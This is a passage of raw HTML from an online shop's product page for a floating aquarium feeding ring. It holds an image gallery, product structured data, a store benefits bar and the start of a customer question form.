    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19457122140389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/222.png?v=1594600198&width=550 550w,//infinitewags.com/cdn/shop/products/222.png?v=1594600198 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/222.png?v=1594600198&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161695400071"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/333.png?v=1594601217&width=550 550w,//infinitewags.com/cdn/shop/products/333.png?v=1594601217 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/333.png?v=1594601217&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161723056263"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/555.png?v=1594602136&width=550 550w,//infinitewags.com/cdn/shop/products/555.png?v=1594602136 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/555.png?v=1594602136&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161722990727"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&width=550 550w,//infinitewags.com/cdn/shop/products/244.jpg?v=1594600982 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161723089031"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/444.png?v=1594602564&width=550 550w,//infinitewags.com/cdn/shop/products/444.png?v=1594602564 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/444.png?v=1594602564&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161723023495"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/111.png?v=1594601377&width=550 550w,//infinitewags.com/cdn/shop/products/111.png?v=1594601377 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/111.png?v=1594601377&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161695432839"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161742454919"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161742553223"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161742585991"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161742618759"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161742684295"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161742749831"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161742815367"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161742848135"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161742946439"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161743044743"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161743077511"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161743110279"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161743405191"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161743437959"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161743503495"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="8161743601799"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161743634567"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161743732871"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="8161743765639"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="8161743831175"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8161743863943"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&width=1445"
    alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags "
    loading="lazy"
    width="1100"
    height="1954"
    data-media-id="8161744027783"
  ></div>
  </div>
</product-modal>


  

<script src="//infinitewags.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381749688530" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19457122140389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19457122140389__main"]') ||
        document.querySelector('variant-selects[data-section="template--19457122140389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19457122140389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19457122140389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Aquarium Feeding Ring - Floating Fish Food Tray",
      "url": "https:\/\/infinitewags.com\/products\/aquarium-feeding-ring-floating-fish-food-tray",
      "image": [
          "https:\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198\u0026width=1920"
        ],
      "description": "\nAquarium feeding ring. \nPrevent Feed Floating Everywhere.\nColor:  Blue (as the picture showed).\nSize: 10*10cm (square) or 7.5*7.5cm(circle).\n",
      "sku": "35370853-f001-square-one-size",
      "brand": {
        "@type": "Brand",
        "name": "InfiniteWags"
      },
      "offers": [{
            "@type" : "Offer","sku": "35370853-f001-square-one-size","availability" : "http://schema.org/OutOfStock",
            "price" : 12.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/aquarium-feeding-ring-floating-fish-food-tray?variant=33676964429959"
          },
{
            "@type" : "Offer","sku": "35370853-f001-circle-one-size","availability" : "http://schema.org/OutOfStock",
            "price" : 12.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/aquarium-feeding-ring-floating-fish-food-tray?variant=33676964462727"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" media="print" onload="this.media='all'">
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11 color-accent-1 gradient  background-none always-display">
  <div class="page-width section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
        <h2 class="title h1">
          Why InfiniteWags?
        </h2>
      </div>
      <div class="multicolumn-text">
        <p><a href="/pages/why-us" title="Why Us">See all the reasons &gt;</a></p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t3.webp?v=1749690427"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t2.webp?v=1749690501"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>30 Day Hassle Free Returns &amp; Exchanges</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t1_9307b23f-a451-4aab-a8f1-66a741c39cb4.webp?v=1749690519"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>100% Wag Guarentee</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t5_838b5af5-e183-4eb0-9cad-4b66c53cf741.webp?v=1749690532"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Most Orders Ship Same Day</h3></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__1767403150a1140817" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz" class="shopify-block shopify-app-block"><div data-id="AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz"><div class="globoRelatedProductsCustom"></div>
</div>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__17496906657f8bbaf4" class="shopify-section section"><div class="page-width"><div id="shopify-block-AOGVhdGxYWjBpbHRaU__smps_product_question_answer_sqa_LdgbrT" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: questions-answers -->
<style type="text/css">
#simpAskQuestion{clear: both; margin:20px auto 0; max-width:1200px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion.simpAsk-container h2{display:inline-block; vertical-align:middle; margin:7px 0 7px!important; float:none !important;}
#simpAskQuestion .simpAsk-title-container{margin-bottom:10px!important;}
#simpAskQuestion .simpAskForm-container{padding:10px !important; background:#fafafa;}
#simpAskQuestion .simpAskForm-container p{margin:0 0 10px !important;}
#simpAskQuestion .simpAskForm-container form{margin:0 !important;}
#simpAskQuestion #askQuestion textarea{margin-bottom:10px!important; width:100%!important; padding:10px !important; border:1px solid #ECEBEB!important; overflow:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#fff;}
#simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:49.40%!important; padding:10px!important; border:1px solid #ECEBEB!important; -webkit-appearance:none; margin:0 0 10px!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#ffffff;}
#simpAskQuestion #askQuestion input.fleft{float:left!important;}
#simpAskQuestion #askQuestion input.fright{float:right!important;}
#simpAskQuestion .button, #simpAskQuestion a.btn ,#simpAskQuestion input.btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; padding:14px 15px; text-transform:none; width:auto; border-radius:0px;}
#simpAskQuestion .simpAskSubmitForm{clear:both;}
#simpAskQuestion #askQuestion input, #simpAskQuestion textarea{-webkit-appearance:none; vertical-align:top; display:inline-block;}
#simpAskQuestion .simpAsk-error-msg{ background-color: #de4343;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAsk-success-msg{     background-color: #61b832;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button{display:inline-block; cursor:pointer; background:0 0; color:initial; padding:14px 15px; text-align: center;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button:hover{text-decoration:underline;}
#simpAskQuestion .simpAskForm-container p.simpAskForm-title{font-weight:700;padding-left:4px!important;}
#simpAskQuestion .qa-display{border-left:1px solid #000;padding-left:8px!important; line-height:12px!important;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:right; cursor:pointer; margin-top: 9px;}
.simpAskQuestion-btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; margin:0;padding:7px 20px!important; color:#000; text-transform:none; background:#ddd; width:auto;}
.simpAskQuestion-btn:hover{color:#fff;}
.accordionSimpQA{padding:0px!important; display:inline-block !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-top: 15px;}
.accordionSimpQA ul{margin:0; padding:0; list-style:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.accordionSimpQA ul li{margin:0 !important; padding:0 !important; width:100% !important; float:left !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px !important;}
.accordionSimpQA ul li p{font-weight:normal !important; margin:0 0 7px !important; line-height:18px !important; padding-left:20px; position:relative; }
.accordionSimpQA ul li p.simpQuestionHolder{font-weight:bold !important;}
.accordionSimpQA ul li p.simpActionHolder{ margin:0 0 20px !important; text-align:right !important;}
.accordionSimpQA ul li p.simpQuestionHolder:before{content:"Q"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
.accordionSimpQA ul li p.simpAnswerHolder:before{content:"A"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
/*.accordionSimpQA ul li p.simpAnswerHolder{margin-bottom: 20px !important; white-space: break-spaces;}  white-space: break-spaces; added by HB 13-jul-2021 for next line */
  
.simp-ask-question-header{background-color: #fafafa; padding: 30px;position: relative;}  
  .simpAskQuestion-Qcontent{width: auto; display: inline-block;}
  .simp-ask-question-header .simpAskQuestionForm-btnOpen{position: absolute; top: 50%; right: 24px; margin-top: -25px;}
  .simpAskQuestion-Qcontent h3{margin:0;}
  .simpAskQuestion-Qcontent p{font-size: 0.9em; margin: 0 !important;}
  @font-face {
  font-family: 'simpqafonticons';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
  [class^="icon-simp-"]:before, [class*=" icon-simp-"]:before {
  font-family: "simpqafonticons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.icon-simp-help:before { content: '\e800'; } 
.icon-simp-help-circled:before { content: '\e801'; } 
.icon-simp-ok:before { content: '\e802'; } 
.icon-simp-cancel:before { content: '\e803'; } 
@media screen and (max-width:768px){
  .simp-ask-question-header .simpAskQuestionForm-btnOpen {position:inherit;top: 0;right: 0; margin-top: 0;}
}
@media screen and (max-width:480px){
  #simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:initial;}
  #simpAskQuestion .simpAsk-container .h2,#simpAskQuestion .simpAsk-container h2{display:block;}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100%!important;margin-bottom:10px!important}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100% !important;}
}
.questionMarkFormat{ height: 1px !important; width: 1px !important; opacity: 0; padding: 0 !important; margin: 0 !important; }  
</style>

  
<div class="simpAsk-container" id="simpAskQuestion">
  <div class="simpAsk-title-container">
    <h2>
      
          Questions & Answers
        
    </h2>
    
    <div class="simpAsk-error-msg" style="display:none"></div>
    <div class="simpAsk-success-msg" style="display:none"></div>
  </div>
    
  <div class="simp-ask-question-header">
        <div class="simpAskQuestion-Qcontent">
          <h3>
            
              Have a Question?
            
          </h3>
          
          <p>
            
              Be the first to ask a question about this.  
             
           </p>
           
        </div>
      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>
          
      
        Ask a Question
      
      </a>
  </div>
   
  <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">
    <form method="post" action="" id="askQuestion" class="">
    <input type="hidden" value="contact" name="form_type"/>
          <div class="">
                  <input type="hidden" name="simpAskAction" value="askQuestion">
                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="4851348897927">
                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>
                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">
